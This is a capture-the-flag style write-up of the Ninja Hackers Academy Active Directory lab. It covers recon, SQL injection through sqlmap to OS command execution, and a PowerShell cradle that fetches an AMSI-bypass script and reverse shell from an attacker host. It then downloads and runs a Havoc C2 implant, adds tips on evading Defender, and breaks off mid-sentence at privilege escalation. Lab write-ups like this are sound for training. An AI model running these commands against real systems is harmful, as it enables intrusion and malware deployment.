AD Pwnage: Ninja Hackers Academy Part 1
Hacking into NHA - AD based Lab Red Team way.
Introduction

In these series of posts we are going to look into an AD lab called Ninja Hackers Academy (NHA) which can be found here. This is part of some great Active Directory labs from OrangeCyberDefense on Github. I highly recommend checking out GOAD to learn many many cool ways of Active Directory Hacking as a beginner. You can also follow the writeups of GOAD from here by the author mayfly277.
Lets get into it. NHA is built as a challenge lab and no writeups are provided. So this is going to be writeup for these. Bear in mind these are somewhat hardened machines and Defender is enabled on all the machines.
Initial Recon and Access

So we are starting with the scope of subnet of 192.168.58.0/24. We can start the initial scan using nmap to see what ports are open on what machines.
1
nmap -p- -sC -sV 192.168.58.0/24 -Pn -oA allports.nmap
We have a list of IPs that are up.
- 192.168.58.10
- 192.168.58.20
- 192.168.58.21
- 192.168.58.22
- 192.168.58.23
We can see from the port scan that most of these are usual AD ports.
We can check out the web server on port 80.

So the first one is a DC by a look at the port 88 which is kerberos being open. We can see that the machine 192.168.58.21 has a port open as well. It is also stated as the starting point in the README.md file so we will have a look at that. Before doing so I can also scan the subnet using netexec (which is the same as CrackMapExec and can be found here) to get basic information on the domain.
1
netexec smb 192.168.58.0/24

So we can see that we have the same IPs up. The 192.168.58.20 is the domain controller for ACADEMY.NINJA.LAN and 192.168.58.10 is the DC for the domain NINJA.HACK guessing from the SMB signing being enabled. In case of a wider scope I’d have to manually find that out or confirm from the nmap scan. From the initial point I can guess that we would be initially working our way in the ACADEMY.NINJA.LAN domain. I can add these to my /etc/hosts files as well so I can have some DNS resolution.
Going the web server we are greeted with a academy page.
 Looking around I can see that there is a weird URL that almost seems like a direct SQL query. We can also see the usernames. We can try to make a list by following the context as in the about us page which is firstname.lastname. But we can do this later as well.
  We can try the UNION Based SQL Injection here. First we have to figure out the number of columns.
1
http://web.academy.ninja.lan/Students?SearchString=&orderBy=5--
This gives out an error while 4 doesnt. Now we can go the route to manually extract data. Or we could just throw SQLMap to it and it will also help us to get a shell. Using this command.
1
sqlmap -u 'http://192.168.100.58/Students?SearchString=&orderBy=Firstname' --current-db --batch --threads 10

This returns the current database as academy. We can try to see if we have the privileges and if we can run xp_cmdshell to run system commands on the machine.
1
sqlmap -u 'http://192.168.100.58/Students?SearchString=&orderBy=Firstname' --os-shell --batch --threads 10
 We can also check to see whats happening behind hte scenes. For that, we can run the same command but this time after providing it the proxy of burpsuite so we can intercept the request that it makes to run OS commands.
1
sqlmap -u 'http://192.168.100.58/Students?SearchString=&orderBy=Firstname' --os-shell --batch --threads 10 --proxy=127.0.0.1:8080
From this shell we can run commands and get their output. Here I am straight up going to try and get a reverse shell up. I am using 2 powershell scripts. In this order:
- safe.ps1 - Has an AMSI Bypass and calls
call.ps1 - call.ps1 - Has a modified version of nishang shell
Invoke-PowerShellTcpOneLine.ps1
After setting up a simple python server
1
python -m http.server 80
Then we can use this command to run the powershell script. This also bypasses the new cmdline detection byt defender.
1
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safe.ps1') -UseBasicParsing | iex"
We can see the SQLMap making a database connection and trying to execute xp_cmdshell module. 
If we decode it from URL using CyberChef we get this. 
It declaring a variable with a character set of 8000 characters enough to fit in our payload. Then it is adding some hex value in it and using xp_cmdshell to execute that. If we convert this value from hex, we get our payload. 
And after running this we get a shell back at out netcat prompt from the IP 192.168.58.22. Its a bit broken and sad but we can fix it. 
Right. So make it better and have some sort of ease into managing the different shells that we are going to get, we are going to use a Command and Control, otherwise known as a C2. There are many popular ones, including both free and paid. For this lab we are going with Havoc built by C5pider. Its a really good C2 that is open source (so free) which would be way more than enough for this lab.
One thing to note, sometimes the default payload built by Havoc might not work. It might get detected because its open source and signatures get built fast to detect these. You might have some luck if you use a mixture of parameters that you can change in Havoc payload generator and spice up your profile to use with the C2 and get better results. You could also build a custom loader for this. THere are many many great resources and research available for the one looking in the right direction. With a little knowledge, bypassing Defender shouldn’t be any issue. Look around for it.
We are going to try and upload our binary to the web server using this netcat session and execute it. Putting artifacts on disk is never a good option, red teaming wise. But in this case I’m just gonna let that slide…
1
iwr http://192.168.58.50/demon.exe -o C:\tmp\demon.exe
And then just execute it.
1
C:\tmp\demon.exe
After a couple of seconds we get the first callback. We can run the following command and get information about our current session. (Running whoami.exe? bad opsec bro).
1
shell whoami /all
This is what we get 
We can see that we dont exactly have a SYSTEM level shell but instead a network service user. This happens when we get a shell from other sources. So an IIS shell would most probably be something like iisapppol. These usually have the SeImpersonatePrivilege enabled by default because they have to impersonate the user in context of who is running it. This is what we can abuse to impersonate an SYSTEM user and get 